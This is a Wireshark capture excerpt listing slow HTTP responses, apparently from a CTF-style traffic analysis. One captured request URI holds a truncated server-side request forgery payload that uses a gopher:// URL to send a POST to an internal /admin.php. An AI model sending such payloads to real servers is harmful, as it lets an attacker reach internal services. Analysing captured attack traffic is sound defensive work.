 http.time > 3
No. Time Source Destination Protocol Length Info
565 2020/342 00:58:14.396764 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
1186 2020/342 00:58:29.970734 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
1720 2020/342 00:58:44.868914 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
2305 2020/342 00:59:00.184224 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
3064 2020/342 00:59:18.805985 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
3154 2020/342 00:59:23.600594 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
3831 2020/342 00:59:40.664573 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
4549 2020/342 00:59:58.271072 39.105.136.196 192.168.43.109 HTTP 1362 HTTP/1.1 200 OK (text/html)
5285 2020/342 01:00:16.468848 39.105.136.196 192.168.43.109 HTTP 1360 HTTP/1.1 200 OK (text/html)
5382 2020/342 01:00:21.570615 39.105.136.196 192.168.43.109 HTTP 1360 HTTP/1.1 200 OK (text/html)
5525 2020/342 01:00:27.552937 39.105.136.196 192.168.43.109 HTTP 1360 HTTP/1.1 200 OK (text/html)
5679 2020/342 01:00:33.807900 39.105.136.196 192.168.43.109 HTTP 1360 HTTP/1.1 200 OK (text/html)
5772 2020/342 01:00:38.708589 39.105.136.196 192.168.43.109 HTTP 1360 HTTP/1.1 200 OK (text/html)
6625 2020/342 01:00:57.580178 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
Cache-Control: no-store, no-cache, must-revalidate\r\n
Pragma: no-cache\r\n
Vary: Accept-Encoding\r\n
Content-Encoding: gzip\r\n
Content-Length: 887\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 3.142245000 seconds]
[Request in frame: 563]
[Request URI [truncated]: http://39.105.136.196:30025/index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%2
Content-encoded entity body (gzip): 887 bytes -> 4205 bytes
File Data: 4205 bytes
Line-based text data: text/html (46 lines)